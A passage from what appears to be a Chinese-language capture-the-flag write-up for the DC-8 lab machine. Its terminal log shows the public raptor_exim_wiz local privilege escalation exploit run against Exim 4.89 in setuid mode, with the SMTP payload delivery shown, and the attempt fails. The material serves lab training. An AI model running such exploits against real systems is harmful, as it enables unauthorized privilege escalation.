 尝试第一种提权方式，失败
www-data@dc-8:/tmp$ ./46996.sh -m setuid
./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Fri, 28 Feb 2025 21:32:47 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tnybn-000558-HY
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Feb 28 21:32 /tmp/pwned
$ whoami
whoami
www-data